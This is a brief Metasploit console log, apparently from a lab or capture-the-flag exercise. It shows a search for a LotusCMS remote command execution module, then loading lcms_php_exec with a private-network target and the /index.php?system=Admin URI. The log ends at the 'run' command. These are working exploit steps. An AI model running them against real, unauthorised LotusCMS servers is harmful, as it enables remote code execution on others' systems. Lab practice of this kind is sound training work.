 =[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > search LotusCMS
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/multi/http/lcms_php_exec 2011-03-03 excellent Yes LotusCMS 3.0 eval() Remote Command Execution
msf5 > use 0
msf5 exploit(multi/http/lcms_php_exec) > options
Module options (exploit/multi/http/lcms_php_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
URI /lcms/ yes URI
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic LotusCMS 3.0
msf5 exploit(multi/http/lcms_php_exec) > set RHOSTS 192.168.56.118
RHOSTS => 192.168.56.118
msf5 exploit(multi/http/lcms_php_exec) > set URI /index.php?system=Admin
URI => /index.php?system=Admin
msf5 exploit(multi/http/lcms_php_exec) > run